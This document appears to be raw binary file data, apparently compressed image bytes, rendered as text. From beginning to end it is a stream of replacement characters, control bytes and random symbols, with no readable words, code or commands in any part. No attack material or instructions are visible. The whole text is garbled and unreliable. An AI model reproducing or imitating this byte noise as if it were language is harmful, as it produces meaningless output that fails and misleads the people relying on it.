:�A,36�ݭ�x�[��w%�v|OT!��@<i��t��f"q��Ug+���!���.DjÈ� sk��m��S\�>�LQ��M��j-��3��fI���u�Y���ѪSmD��Ѳ�z�<i��5�x����.<��0`@O#yڧ�ͱ�j�Yx��]�CY����G�i���o�D�h[s� �@�ӑE)	�ј����*��TRH � ´!����;$@�K�
��sx�nh�/��m(Eh�[�,X���0{�;Z���=ii�:�P��[���0����ۿ聕��8�����"܈O(=�4��|�������;?�K�@ȁ�xO(��(�P���s���yP�K@8�؆q؟���PFh[�4�ۿ̈�6�	�Q���D��\���aH�Y�,�)�*P��I��y���'詎���9�iBph% >Q����ˑ���[ ��c����Ѩ�d �B�$|�$\B���7_�8��(�$��� �#P�R`��"�����,N��;��@
;��抪��&��%>��l�'���p�\@�A�a�;�@FT�È㢄B�̰L���<���P��B�o�%�R�"0�f�����P<)C">Ы��.�*���r(6���m9ȗ#<�7pɴ�E`lB���`��(��J""��?���)_�m:5��f�>���R(B9H�G��*�IG�`>oPa =:��#�y�z���J/�)���Gl(�%鈢��<�[X@D8m�Ɣp����d�;P+����
�a3$6�����xT�.p�4�3�\��lB�F8�$�k��Ѐ@͚?h�?�D%��4��8"�����)�p�:h1 F@����J��cX8�9o��X��CЃ$��y䵂��Ⲳ=�M?x�a���@��,���|Ȉ��; �LLj�l���'���]��nK��?8���|'M P9P`|;a�7�c �P�1��s����"������3��u�:���9"��8��*"S�w0I�ԉ]}JN���X��Rp�@���|��#���>���������u�A���H�(��TQiYK��9<���즱�s��X�*�ʗSy���35S E?��7�K?ӬB9h��c��	-.P�?�E����&�a�e����L0L�x+�>]��ɔ���Y&���vtG�2�,��,I}�
�����q ��9�$ �#m6%]&-L#ʘ���Hxќ1�I��S����hh���cM��E5��5m���B�I3р�ب�|��h�����A�T̔݈6��>�LH�>�1rO�`�O�:ڊ�O�q!���m(3I��P���Y�(͘Jh0;ڃt�h����?͌X�5Nʃ�<�e]V4%P�|S�I�S��9����!Xd��WĶGU`��y`A��8�\��aP�C1�G��qQ1�Q��$��$ERYmR��X�.B������R���EO[.�ĊO}�s#�6���$�3EV�mVg=Y����"��1��� �uʝ�Mp�w��p�S�����8�[ׅ�Ĉ#��1��Gr��2d� *oxRw"����#�JU�CЁ���%]҅�x�\�!F�%��mЧy�D�*��Q<�����0�ɼ�޼�I�t��/8%d�'H�Ӆ ����Ї 1����s��[W* �k��]��\����+�v�݊���nP���1�Z�;|���� ��`��MYeRH��dݹ�˩�!�����,���dV�^(ܯ���M��%9��x�����H[�������<7HQ�>�_i�,��Ō�!�-��+�׭���_K}�@.c��ץ'+2I-�ݮ�]�`�P��{��WP�����}(6���T*�]����$M}��}�K��\����$�8�S�C����a�K�D�@��l@�P����J�Z��,NHK]+�Sؑ��[�m�.���`
6���֋�x�����C���܌E����HHD��X?&�u�>�K"d0䔽30�����ߍ���!q�^��p˥#�ߦU�B���Q4"�hq��ST�Ԇ�8���y@@;���5QH���\�]Ȅԅ�P����)�e�x?9y�T���J��;8�>��h�f�n�@6�x�l�f�]?�Q���a(���	��&Fg�X���Є)��x>]�(����_�6ݩ�.����a���ᱪ�(]��h�h�.㈞h�H�_�A���9��aۋ�y��u��4b�^i���j>�k�����V�i5�˄�Q�l@���H���U��-�q'wV<`TW1`F�0�Bx��
��J�j���/f��X��c@���ͤ�Z����O@ ��m�ZO@ksp�����ȭ*U��N�5ڈ��&�_��Ru�[>�ؽ��^W����l�η� �!��1=H��Y�8���&�#]�\��>�l��B`�n�[@�]�-�d������a�5�o ��Yi�[�M�vԮ*���^ ���ZX%���QN|��HM/ڄ�(j�P�w��������F�`Ә�<� ؀*�1H�6Q���������O�= ֚�u��M.��]�X_���A�`pN)�ü�k0K`|L���;X�Ð�>�*	yPT��� �� ���A!�E��C���X�8��#�`C"C��!b�����k�t��kf�����8]�6`���x޾X5�����0��ꌞ��@Ԓ�{PgX�ޕ'L���
�a����p@s�b�,�%�g��p��d���Y.f k���I� ��V�fn}��KX�� ��mq�	�I=���LN����tPo�
FQoS�,�<�I考��A�SR�1IZ`�XmR��I���I�OpN\�<���`(A�S�F�O<���y�ah����tc���G��6�û�m!�t&%q#@�U}j"ӲBZ�?��H�Sx�ϭҮ#��;�dP�L�;�Mx�O�>h�F�d�~�hU���S7ojm�ʙ\�� _�rI,�9huE�(/h&P��W_�$~ypn}/GH��2�y���e2e���0:mlf<��!�[��Ǒ&Ph�M�%H�u/��O���Č�W�}XE�A�d�	ap�Uh�Ƴ�����nOw��7���|���?��S�W�����h@�0�Ý�����#�g*(�"��g|�gy��
��|��*t>�
�Z��/Bs���N�?K��(�����mr���Ǌ���X۹�+ml��:u�*$�	5f����R����׍�D$�l��]��I�*UͿ�Vn�sF�,����#'��p��m��-�>�ڲ]��-�2��_��}�E� ��,�`��G��h���j�r������T����Ԇ
�D�Pa��?,b���㈨CWP�$yO�8��A/��7���k�����v���O�sf+�b���q����˘���v3�m�b�=}���H��~<�OkK�P�Go�"�T�	t�X7FX��F!i��VZpeHW\��W^z$"a���a%���  ��Q�?�n�i�?���>�X� ���@irX�C�k���lmи8\�`R�]�V��g�\�O$бd�@���5���-�W�����M,t�@)���FP�4�~��6�tJ(e��-�9ŜT�Ϥ���A)�T��a[z����^�`~E�@�Z���T��+�$���@�K���
���y�R&m`�a�%�U9�,���[��6;nK�`��y*[�r�.��@��sMye��:�hSN6YRx-�ӏ��I3ɓU�0�Oу�7W~'й"MzNE��TW�q�$�,�H(GZ�
�!o�ʡ���Cb�&�x�_�
4����mС�,/�\{�>G�g�\�3�,��T���lY���� �N2����.���BL+�Τ�xF�����@K����}�UU�OK͝�4�sx,���&�� �N�'����i�mJqKK%��D��­'L)z�2�/����3�l�̀��b��Fp@a���w=�0����"��U�XJP�V[���X�Q�lY�P,��֌ő/:ꎹ�Ȧ7�<i�:�p{���[��n�	#H ��F`�Ԁ�r��x` T�!�X:g.G�sUQE��w���X\\�*�,D��U�V$+�0��Y� @��JC	�@���]�g:<�3�T�;��jf�^Xhӆ;�5L��ג��%���$w�'�8~Ƃ���ޕ���m4�+��g��@����6�o`�����@�(!F`�f��7�!��uA�	��EG���-��\$N,X�����2!_�"+��/,$�r��$AhD������HD*Xx��a�#��P�&YW!�]/������" a�s�Ã1r���!	60����+}�!��̈#g<,���2�6�2l�S���$A��	$,�x��d?a z���`�K8������U�'�iͪx�d��d�<�2���fUI�V��
慊iAf=�#t`�"��~UE3�H�?�ѷq��~�E&�����1:Mb@�R�ɨ x�����*�J<�G�9P��Sg��T8sV�A��2҇�\V�R�bB� . �?�]�}��'3$":�+)���QI�6�ͫV� F3BN��A�)��R檔;	bX�6��J��~��gJ���6���� HAhSFm�E����zm����#� �T8�HC�MxO$�l����H���B����Ţ+S�A	T�Qqn�@�R[9��,��~��r�3���@��$��a�$��U�3�]Eǈ$�!j�p���"��x�v5�yǢ��`k��Cm��
X���,��f��8���C���K���Ş���`��E�G�6UEFQ�*�͟E���fw~)�2��O8�HpA	J�Lg���S:e�$�A��5������U �y���
�@`j�|i�������;�!
K��H�^�Y�-z�-3�gC+�����ҕ6 �g��1bi)f�Y:�~���a]�J� !kY�6��PALЂ)h�(��	�����*^��-�M�d�R6�#���g�z��^�X��:Is}�+�@��'B8�O�[�*�i��d�1Ddb� ��� G��1@�Ӂ�N s
��@��mY�'O����hf����x��K����A�0�<��U��Đ��u�y5�5#j�D��0Ȅ�+�[�n��YYJ�A��me�MFڻ�eg�B:��+��"@4�[�� � ���[���@#����V�o � ��*~f�쪐�xP�
�%|l�=�$4aD�I�e1�eC*�Y�j#H]X�x�0 ���'������������cV�C�c.-*챸*8� V;7��7� v��VtU]}yc��u�	A�a
h�߂80��]Li[��/a�B����A�zH�A��E$���� Z2ta�O]����SY��*��ߑ�4#*�,�?�Q��:�doY�'A��Ʌ$��?�Ţ%^���I���B`a��\�p�A�@� ����1) Ě���� �d�$����m-���N�%]�(YA��.��$�Q�Z8<���@l�/�B,��$�S%�$�B)�
��"�����I��9�B:�,L��u��ˢD�g����&��!�����JX����fQ�gh���J*Yc����d�kY LH楁A� d�&��6��3���H�RP^�7i�7�QB������7�C�D�A唝&RD%���,�r��VW�eE:��d�=��/�J#�V�!��\��"Ѕ!4�\F���@0L��c�h���alXN�H)$�LȄ�$�g�C����Vj�`&B�́ |�j��y�Q
���x���܈S��͛�܈�Dp��/�lba�E����t;�P���D6dA�5�E6�d[̅5��$���8:���#R"%��8�c� d8h��$�@ȑ1M2(�PAW`��A0L�'"�3�Cʍ��9�?��B�r�hԢ8�я��A��)�C]X��7�6��F�)&��]��	n� 02G�D7K�\T�ExSh&�cKDW>P���c��N�P��k�&��U�^؎͌������R&�g
`A,I��lE$�ލϪ)�@qa^�@�Z*��;���eb�O��d=�^
�+\D-�H�q��,jC �P�0�.ހ�d�(�*�dq�h$��|�E`��'�����-ܠ@$�q�ɜ ����kZh#����#n�fo�P2ep>` �d���%��'��d"��!|�6|�(�C�Q ��\LŌC5y'W=(��%��:�C��CvE�q�G��=\s�C9lB������h\�a�}�f�@H��a�|BH�V.��+<��&�?0��2�8��N�dq�Ij�d#��O�� ^�66O�fm�QR�f�&���@��e	��ұ����?����C.\B���n�3L�0x��(���u�X2�meP$��B�	��vy�ftC��B.��-�I�$��C�DP�!-&��c&�@�GK�Ӳ҃"�"� �;��)�jD>�>�C9\G�]U��'pe�P��2�Nb�6�f�9��]�(}h
Y�o��#
D4�h��hV�TX�T�%H�?��Ć�I�'��"P�(���x��A��v�\��<���M��I�ZBu�D%��t����l�)ĉ���'��t�G�k�C7x !ܥ:�AЄS��C7tC���b-��|+(쟁��lЫk�+Zh�jl������ĭ�zƈƭlaKL�r6�gh�gD�\
�(Z�0�ѫ��+,n�!��*�dߩ����[�Tf�v���B��y��H
H\�B�Gh���(&]E�J�#tS%9��r�6<�ܰ�z4dH�na��#��=\.vM�2�
F#�b�$ j�>�ں&O���=�Q��n:�r��l�D�-y�0��a��7������L�7�����ğ��%TE�q��o��	����^����	(2"��b��gFJKJ�t`�5�,i��®ڕ���S�A��8@�`�*�8���L��CX��V3XUK��������&&���I��`������]�Hi��m�@L l�@��bEU��o;�vV�)8i�����?���:�5�A%P�h��+��v��^��>ȥ��j��Rt�v��oTQK�q��Ŷ*f#�(=:i	��^�`C��+��uA�5�h˒�L,�2*�eK����k6N�Z�W/�������M�Q��RV1�J��
�2'�]L"��+\?��ܸ�KY��Юz�J��!�p���?�IW�%C�za3�F�������BA
D���m'r��>��(|�v+�'�Sy�Ȯ���,x�Fg��B(HOk*[8.�2.�!���­9%/O*�F�l;�3Ve�3�d;��s���*Ls{���`�/���:����J�t�D��V#9h3ȃ�8�UL��ͮ�I�J*2<C0�؃K��7p0��@���L��t\�8|-�(�@+t�t�x��OL�����0討g�0Lr�pX��)���&�-"q��.e�f�R
s�s��HEԬr2E7l��/Š6��"�C7��F��f�/E���?��4��ɀn�Y�1Pt��C��>t2j���s�\��1h��u�1g�Ti�v�.C�K&��(f�Q���_N��6��3�ɲ|BH�^���A_[�"\�MF
88	����B&Fq���d{���.���I1����f� d@�_���8A�(����JL��q��🂒GO��5�v6���׾���@�V ���B��:�K� pK�p�j��Oyp��B� }��s�i%pGN�:��' BtAYXj�Z2՚i�`Q\5��U��GK�۲�n�.����f�^8go�Ȁ�%	:�BQo�)h�?X�+��å�T�@TGu�x�J�qj@�Ѫ����I�YCy�<L�6�:y�	U�����h��4��v�zK@w:{�8�ĝpw�)�8�^��C�S�+(�WJ��µ�+<�p�$�[K�E��M-TW�&��XH�J�u������(��Đ�	�,Ta��EGV-��-�m�z(A��^�o�4J�p8�R�C? 	%a�>\�ũT�Z�<�C5��$U�O/�/9[��gq 	��:d��b
�@d�\�n?�	��h����8�Џ�1��#=�=���7}N��Fh��6x<kw�"B�a�@��̈́+h´��}���ˁ����$�@�A�2��ԼȴX&L�,��ֲ�O/�7�3 �(<�cxI��C<L@U�G;\�w+��@	?��f,��o�F\~�Ӹ���7�:܀��!�{X˒�K\~��H�kPr?���f$7�w�? ���+k�(�s�7�m}K���\��N;� X�T��ք�;Q�Jd,���6Ř�T��|7v�
�6�:x;�l��ﲈ�&��R:�9B<�G� � ���g�_�.���C��U4��"C�b�1bÄ֜)�u���μ���Ɖ3iR��Ä���(Ȋ6۽�	�fR�qz��Q�S�=�����I�� 1��+c�|���8�75����0s�ر�/^>|�$�c�O_��2E��OٿB�*���p��IS��	��`͆�if�s�͢5�6�HA�
V�N�6ٲ��>0�vn۲���;��,����s������6G��)O�\��h��"�'ϙ���Y�Z�fiR��k>l(����J�兊��d���wE�.�H��u�[n���K����K�4�ʌ�D*d$��j2e����g!ei��
+�,��D�,4CL�E�XKmF�b���qG�p��7��!�=D�E������;���:���.��n����lK*�^
ʸ�c)��ڊi$0ibk����R"o�9$.��
��K� �Xz@,pca%����A�����2��<4I��&}�Y�����1�0q��X�P��\��4�V[@�j��Go�mW^m�� �v��T(�8�8d"W�fJ��jK���r�!�Q��+��N����R�7����Єi=��|w����Ҝs�+�kej�"��[rp&!����o�����90aeB��f�@ ��-�0R�&��RE�CFXGʝ��ȟ�FS_L�������Xu&mFZm�u7�z�5�_��X	0�@�*A�lXh��c�6��c!���;��#�e7��&�X�qE��IR�����[p�bS��ZG^���{<ka���[��m$ō�o~_���5ɕI�őd&If�g��rG&�d�Mf1��fa��rX!�@�(��w(�������G �#��z�c�&��-�l�>�8��Y2#�6P�YU8H�u��j��|�>�h�޵7�w����R ��`�"�8؀��	<����8�BQ�C��l[[Z�!��(�*�`ݎr���KT)k�G��v��$���'"
��Ѕ�X�Z�E�q�&z�ȳTx/0�
I(D��#�i(����&b�urX� ��,��r((L�����0G��ɃT�B�*�QS�PK�lX�����fh�"��/|4rM��羅�
G���������	�� KN i��.��|rT���E<p�/\[�uAo��<{�����(En!c��NH9��r� �d���Ά����"�.�Tn{��Ѓ��'�`�� 9��BNrJ�
�S���.B���Ә�p�4��Q����J��/ ��2���E�Iވ�BQ����{�Z�WHAJ27�B�`c��,r67��#ɐ��ƒ��J)�R	d��A	dP�*��ti�`�X)x��nQ���7yC�k�����K_~b��x *]�b.�)֚��҃���%�GIzx� � �&0�X�܀p5����ܕ���N%�󝁝g=�R�}�c�m���I0B�F6�"��e��� *2�F����i$q�A�f�AS��v��DB2���*��LV@��$fJ�!�TtɈ�Ny"���K2�/[��A(8u�d:��%0�:L�N׺\U�V��]v�pq��%t �`m��|�╯��|]B<(��U�g,�ۇ7��4�� YE����`�&���>��"��b�a�hb���iYI�rԑ�Km��ёJ$5�M\��Nb����A�GDp�;ݩq��u}PI�Ҵ:x--)�&��
�T���c�I���z���P�`5/BR��2�9��X���+e��Y������0��FJ!؍ C\h
�l��,h;��F�����hT��bt�=1�:��G�4���hE�
H��ح�y|�NZ;MR���z8�ֶ�Px�z���o���n�t!K���}�p��brX�쌅�C��8��0�7��p�s���<�S��b�l`@o&ЖÅ;s�
�!V��Eaժ�ff҆��khd�D�TW��t�k2>R?|���5�Y��z�	�q~�rk�I�i�9ؒ�4�Ԫq��K���(<60��Sb6��܉v������$���!�І"�!B�vX��E�&̋x6�;�X�t���~��m��;��FQ����H���!�j�G�[h��4�o�[zV���)�jU��:hB��e!��m�%��ϓ�f��5٥u�C옓��Ȯy*o������u:�Wg�+���8�%� s6��s~���>u3Z���zֵ����(�`��*��Fߋ�A�h��_�Ą4�4��\�WٯUn�w4���;nq���a
l0�0�S$!w�&o�����J��O>�Q�;������څ��d�r	�����:�E������ủ�dOvhOmo�D2f��M�@B֭�������U<��N�>,�B��Ƨ5H*�����@�Ҽ/��OM��*`iH��`�����L`)MZ.=T���c�����%|)�2��l��~��tN�B�&�n�-%6Aۆ���)��	3p�la���i� e���RP0�o��V0�O4fP�l�K,8���R��&�nƂpM���0� �@ y
I��솙G��l��M�t�ڬcQo ���VnI�$\D¼"1�:#�\�N��-PO�Bv�J��`��,�p��,1zQ�1L���E\P��'M��>m�r��G ��b� 7q�:���oF�L�|

鏙�<�l�HO),��L%P/������z؆���$c�JJ2����i��+ܔNv�jΰ����Ic�to�8����U0IKɮ�q�'m��K
E�����R)�P��2�N��ү��L�LѕJ�!qn���n�B�O
�P)�2Rz��8�#����
����%�������z ��n@�Q�2'3�d�&�㯲�CPG�'�r� q(Ǒ-40��m��R�1%MK*��FPk"�1�����o��O�Bi�	�Ș��βn���ɨB�`�(0�B��[��.�r!aY��X?�˂MZ�l0��$CD��L�`���z���d�(�?)�&�,�n.rRw����"�Ls���]�A4�r6ݑ5�6Sl�$B7��}��1�G O�8Ȁj*92!G��J��򪫺�=��&��r��9�3#˲�@/'�Hȓq�I=�*�8�$UB���A��z����ͤ�2�
��Sv�
�<�'��EA�R(S�!�U$!�`��\�)ծ)�&�/T=���ƴ8���>Q�X-�3���Y�s!U�:�i"�4�(��ԥ���`m;gn�3<�Ӫv1G�T=P:\b=	�!c*� �+��K�4���?�K,T��P���� -M5cMTg��MîUT��.4���@�34aVrӤ�Q�Z+A�;FT+��Pjp@9.���Q_����n����R�-�.��]��S˲,�H�	T�s�"0�ʘ�����baA�@&���*�2i�2�Tc+s	��W�g�%���.|��uX�	0��M����5#�4$�A��FK�19(�p�7��[�Uh��D=� ��YhʪjʀF�D�\�$I�R�3����Y\�	�х�	<�V`�-��IO��b!J����u s��m216cg ���V�J�>v�$�BvdCs�RqWqY]�9�Y;C�B��"�Z����g�.[7�gZC��N r8�����Z�9��,}*���x-'�KZ�M
VkO�i%B�6q����2<��:�m�6�ؕmg��
$��@?��`���?�*�Jo5���7p�w��i��|Wvqw)+�e�W"~I#s-�Z	�B�/~�BC��C;t&>wh��+=����EM��R)$�IS�Mt.;��E�6]���#Cu`!�x���!m��蒀��֜��z�wcI�{7����d�Wp�wp��p�qӗ}�^��"�3�6�n�~��9�O54Pxh��t	,�O	GGua��u�,غ Ok_� ���԰p8��,!0<�7�G�������U�,GJ�@]�`�z/s?�Lck��y��K�yه��|�W�'�ވ��~'Jf��4�oZ3��%Ĭ�s��g���I�7�ri�ӷ�2��k{�]S����Z�c��ª_.�r�֍{W�0`�+�rm�J.Q�wSxJ�y%�1Ռ��)��
�9�y����4@w��w�}M�U�����E��u&�bfu�Ze3�n։E���s�ӢOt	�t?�T@�Uf��Exyߕ
yy�_��=�w!��!h��x�l;nT�y�y̠�Y:����d ^g����얛/��4V�q5@���Y�@&��y}߹ENd��.r�2���E��e3s�6A�O+���|
ڊ��8��� ��Z]���}����'nWaU�^��Q?�?���#�Z����	V�,��Ұ�T�� bg:��b�9��*�y�oՐ����?pX�y��S�����2��U�������_�EDL6�T�C�X)tn�A�7�Ӿ����0�
r�աi��E#�Ƞ��"�_1���tt�8�;��Y���!�H�r�;O��^�T�@�b �^�oz?�y�����scp9f�A�/�ޖ��0g`V~�7�<٪�z�%ʹ�.�@�J�*;��X�8�q���;���Gح�v��0K���S�wyw�;گ�{Y@��6��|-;�;�d<JW�J���a�u";K+�������&�d�A{���y<�Q��n��	QNsf!��N�Ѷ���Q�!OZ��N��1�h�+U�e�\�O���:ģ�k��Jz�ĩ�*��-U��4�ؤLwi�w?�ƥjY���;Iȳ�*}ǳ�ϧl�AJ�Jg���{b�)	�ԕ�o���9;��|��y(��x��W��rr�U4"K��s��y��D4�7�
�h�Ҭ�EY�t��w�sy�{q��6�ҶO�=w�w���ZHҿS�K�).��OOw��)�fzb���_�>�&�\�'�`�&[}�1��ee����_NMҜ�׭z�˼̇=�)���|�༕��R�ë ����l�=��x]ٺģ֌7"
I��P��{�ل��!���9��ӧ���~�&н�}�E���=�sھ7�b�V�[=�9����q!�G($�9yB�M1w��\6q۶+^]�0��[ٕ�Sb��� ��\Hu�z���݄�� 	���M�9z&z����k|��r-}����_�a�������^��]���u�ߙcoس�����R�}��m���t~�Xľ޶k�o��~���΋�P4A�$Bt���5}��{Z~ΗK�� �#�P$����8՘����l�}HcH����t8�݋@n�)�W����������S�Ƀ��Y��ꯞ4/��3ٞa�r�B����!��h��y��5Q�M�u�����-��7���^I��*��n��/Y|ݩC��Q�֋m~�G��t7mϻ�ˌ���ӱ����ޗn��=���jr��߳{��^��e�������R��<�K��{��5ޕ�΋@� �����~����9��"�%
��:b�k�6�c�ѿ���
;_�$^Iw���� ��(����ޗN���E�2���=����S�i�f����N<e�����/�¯�Jm��OI��R�| D��m�!��YHiӆU������F�SZS%�,��,����E��:Q���RY���ݩ�17����ao���)s�/6�����?�'E�W�[��g������|r����ܪ�/�¯Ԋ����!p�!��p�� � �Ơ ϳQ5x��������|^�����W��Z���Y�V�E�'�"�.�U#�T��ֿ�m���;��=��_/�2�2�4�s��>0��I��4[�Qr4s)t61����s���/��/�|_������a�� � 	4K"�=/oј=�,g�i}�",o�c�x~%2o_�8����GZ�G\z�.�v�\��>���V�)��,�L��ԝ��g2��_p/�����m�K�q�%t���������!<�4q�/�4Q�P)@�\���N���$"Q��!��R�XՁ���M�?��3��U��ߘ=گ���sQҋ7��.���ՋJA��ϩ+P�������K]ʩ&uw��y.��Af�~�ޒ/��_����~/w�ž�ܪ����O5�t�g!�g!��hE)�w	
��@"D�Ʒߘ�F�~Nn���_���%RR�M�&�r�ɖ������QB��J� �y� ދ<��J�%P�tz���(�¢���J��w�_p/���|�g�3֔����c0g��Bž�k������\�XB��t����,�ܦ� ���E��5�uJ����Ip�#�.��w�R��6�m�l��Ɖ�x�u�S�,;إt z�_��I���%� K�4P�Ta�$S�����䉰��2�2F{��~�A��__���E���m����e�؍���O\'N\������j(��`�`�`!D�K��4xw�R�P0qyp��.m���ۿ=�����v�`h�I2w�x��>z�4�K���E	���I�໯�
�����%/���
���b��w��?E��
��۱�Z�	C�����؍�PR\���M��j�	��
uΠ D�Ʃ��ӆ0	�!RzݺR-o򝛧(�Q�?�U軿��Ez�QQ�V��u����@�<�_n� P��6S	� K����t�`�.�� ��t5�֭DH&0�ߴG�;���N[����(��B�:�-7s	����;!   !� � ,
 
 �� � �	Hp��:
*\Ȱ�Ç#J�H��ŋ3j�ȱ�Ǐm�@��ɓ(S�\ɲ�˗0cʜI��͛� ��Cd��8�
J��ќ;{��A��҃G�J�J��ɞ4d�(��VÊKV��ZO�P�lٷp��M��_	��e:��߿�:]���^�(��I�ǐ#K�[а�8��d"����C/���	�ӨS���σ�чU˞M�b�D��q�����:� p�]Ø{_�ܳ��=�P�܆m(oν�\$�P0��.{_Ϟ,������u���pA���� (��
�@$@��6���F(�Vh�f��v�� �(�$�h�(���,���0�(�4�h�8��<���@)�Di�H&��L6��PF)�TVi�Xf��\v��`�)�d�i�h���l���p�)�t�i�?B"�&z�!$�,��?��I���g�~n�hC�ʧB}2�裍F艡�N�P�=
(��^����`
Ѣ��9������g*���Q��������+p�z�����*�Œ����Vڬ���&촵��P����{�**���
m��Mkh*���ۦ�黽b�-��fB.j�[��۪:nE�V������+������2̬��,m���j&�*L)âj�q��:,q��~�q�Į[2�"����;�\��<��Ǌ��߲�Х�����
���H��򰴞�OӚ�*4sQ#lq���0�_���G�l�SOl4�[�K)�R7��ƍ��ȖM�(k�l�5�����z�n�s;m�o��p�R�|��]��7�Owۇ��4�h��O���_�ym��l��Eo�胗^8٧��,ܠG���W.{��N��{
+��Y�^�E�_�����4߾7>���{2<ǤOO�g�KNy�{Bּ+�2��Y�4��,�g����^�����,R1���_Y��� �=��r�^ܮw@��r	$���?�)�{��H�
�!a����z#��	��>�4PIa[X��q�%d!��fx\h��1�!�h�&60�<d!eC'�$���D)*ċS,b���E-*�!/Tb���0F��(���(�d1ύ���z�E.��ģ��$�P�6�#GA��{�$!���>B2��l�#ÂH"1��\#�H�@n.x��D�G!�2���)Q�G��.�d#�8K�A�q:��-�I#��|wlY_��4^Q��<&`��ɂHщ��+��Mh�B�rY�5)�DmҀ��&�ٗdRs����7�Y�mbў��"QX�FP~����:���|�E{)���Js�q��h5Z�����&/̹юv����()AJћ�o��X�-#8�r*��-�fIk"NV�/v�ӝ�1�<U�@e:ә�M����CUJ\�©P}�T9*Q����E}IM��ՏV��=m�H��ɬ��)�'T�U���hjP�iV�R��qE##��Tb�u�ruk,�JJ�5�e}+X�W�:֧r��DsJؔ�2�B=,[X_���l-S�H�C*�-�
T�nv�yj"5�����i�_d��ZԂ�	k!E�Qź�!�-C����ֶY�@�a����nM��1����o���h&��i
�t�[����XDn��V�v���-/���_pԿYR�4�����G=d�ȡ����n�B�Qطc��yF�J�K��5P��ZW���nL� ������/��`/��#Fm8��^�w �	�;4^^�7]bh��;y�<6qPr����2�EFx;�2��D��;�G��~��d�!���se=2�&[C 8.pAl)@8��m��朑�6Y�8��P��1zi��>��K9%:��
�|�;<"�	�U\Nq
e6�NVH���c �%�̓��A!mt��
��\�[e��Ӫ��]�$f~�D����t"U�vW�{��j�����S�m_���n���R�p���Z~�߹�����%�2Nak��*lVy����Jw35M�@4�s|���"�2�:lt+�j��i='X�41�E�\|u���ӓ������e	�9������۹#.p��8��V��%�s�J֧��_M�M�_�x �V����@�uS�OA�Ȇ�)��/�M�o�%�y�BN�`�� lp
D1�b}tId�g�;�#B�O�뵃�vI��-8����#ޱum��-Su�h7�~��� �������<��v]!�6	 ����s8�[���y��9=y��	�uD�i��v�5���LםաO0�[�����d������9�_I���"�2������|��8(����D��Z�oI�^ǉ��� ����hf�y\���X���/�A���d�u�'Tq�%v�t'8��8��W��Vq����f_�W4FuŐve��64�n�ā��w� �*8E�3�\+y�P��ǂ88���o���w��A��Ђ:^�Pc�A(L�G�e��HMXE��l\Ht���MXOLg7ɐZH]H^b��t��l8�0�0y؆��v��r8�v8�H��o�z���_@(��Xڠ�������[wNur�(�X�vH��(�m�v�W4�
��x��{�a)�b��H� �e�{�6F��zH����0�X���G��5�s����v�ՌA�"�m��YDh��`v����8t�.���?�x�����
� Y�؍����������x�٨��H�J��k�44(�ڐ��|	��wk
�k�F�#�D�xv��iY���WgMX')��
� ��e~)����a�by��	�
��,�ih�y��wu�-����w� �Y���W�TH�����������>��vG���R����J.I?^铘0=��C5Pj�:�aqY�s	����w	^�C���{�	����6�	�a]	������ )�	�B�����`eM�	�Iv����`�� �����)	����9�������x�0���� �E�nq��}��ea���	����i����o��|�����o@�pZ0hО�I�YZp�9F���I�������ٟE�` 50��z�I��W��z�٠1�z�5������	�/q�a��p�*Q ����p�*z&:�2��>���o�8��4!2ʣa4J��i��i�/��1*�LHz��9�R�B�3
�ʤY�5��]�[0�/J�L���	�tʛiz[������m���):������͹�y��q�VZ�>�a�׹��ɨ��Z�&*W�9����I��
_��ڞڦ���9�a�Pz��)��oJ��ٞ�9���8:��Y��Z�<j���o��Ϊ��Z�a@�*�z�ٚ�}:ZP���F��
Q�A����z�]��K�(J���:�a
`P��i]��p殝:���ڡK*�JJ���] �ɺW��ʠy��۠�j���R ~�}J���
ʡZ<в��
�H��4
Z�0�$�������ѡ<����>[,ۢ9[��Z
�N��˴I��j���F�J;�+���
�\�Zۣ�ʬ��D���O;��*�
�͚�C�+��!�����(��+�M����#*��˷^��V���;��������:�F0�*�ѬK��=z�Q�)[X��(Z��k�;��e{(��
�
q�!��3�D��Y��h�E���w-���:�o+�:�K���3�����Aux��U�*A��Z�Ϋ�/��S�6X��W�R�'[����q+�p+�q
�����;�X��հ�)��X��\�����������癢�	��ʪ�[6)�A�1�Z�DI��K�BZ�������R�fg�M��H�C�v�q��_u�X�)�+ў����Y���) 1�G�q|�pv��j��̕�8�Z�tH�������l�$0*,c�(������}�P�@��*�X��[��q���
�{��������X��H��ˌP�x�	VA�Y��p�V��%��1a\,`�R�X8�x����s�����Q<�i�ȇUJ��1������	���b�-�7�'g��i�j���ƨ�QR�_V<TH&�	�:�q��ܠ7вb<&�ͱ�\���k�kX�֘N5�ڸʍ��c$p0�AZ�����Ϳܠݜ��l� \1������[z�V���EP���x,��J���l�������ɚ\'�h�mʓ8�qX�܊����4���.�@���f�@��q-��qһ��A���o|��@�L��\K����{�� ��K��H��eL��t���k��{vH�y8���U����M�V-T:І���{�	�������,���տۻN�b}���g��e�V��6��1��:�l�����<��F��]�g�OH�v���X��֌]=��0�:�1-�}����Wʹ5��d,0 �A �&E��N���X�DM�~ȿ �\
�s���Hx+��˷��׌۲*��>��s��2(�"x�Ȇ5̿ɀ���-�e�ث�wMi�kX�	���y��}�
���?��a����!e���넼�<�x��|���M��e�U�D�
�]o*��.�q�U=~Mph��k�8���Z+��`mY�Ė�͓ �v)q����غ��]�?+���)@E�$`�0�± `.
�%�Ս}�@�;��gw�q��S��6�P�vH�������
���X�#`��拾 bB�>��p�K(�����r��9=���	��"�}����<�ρ.!p�q4�&9��n�� ��������L\DN�Wj(��ٓ�ɥ;��3��K�)�!��>&r�X�-\�Ѐ���M�W�T�W,�♘�.����8�$`���!�gb��5�F���헾�����ڝ������]� iۊ˳�٘<���(4�����ֹ>W���7?�.)A׋��O>����B���L��)������Q�e@��8�.���=l��������
�
�iج�����޺!�p��-�O�V���e�A�-���虨yP���^Y*x�͌k���# �.'t|{��ʃ�K�������r@��ZՔ���������@ 'ë����� �oy�5��!�=Z�1��K�RN勻���oR�#y �Ԧv������?;��>�V-�e�5��{�$��p��Q
X�x��n���߮)���?�����J���)y�މ�a)!r�h���4��	.d8�ÆÄ1�%�B!
o�Ȃ�E�!E�$Y��I�)U��m=oK�Ųd*[)���M�?Q����n�P�a�L�'d�7PAf\2�)i�(����?!l�%[��Y�cͭ��v�Azd��;���]��v*�� ��mӚ��P��I#P!�`� 5Y�q�e̙5o�v,/�ua�Hz�T{�����4o"Ql�U�Ę�_�����o�w�J�0黎j��Ͽ�Z�ta�E�A F���i�!�Id ^��y�	A�k5*�5��w;}H�
�FcPjl��9"����8����>t�2�J�P>��{0$�"Z䡆�(�2�a�K4�Ĉj�BA�R��G�!�@���+$a&i�G \��
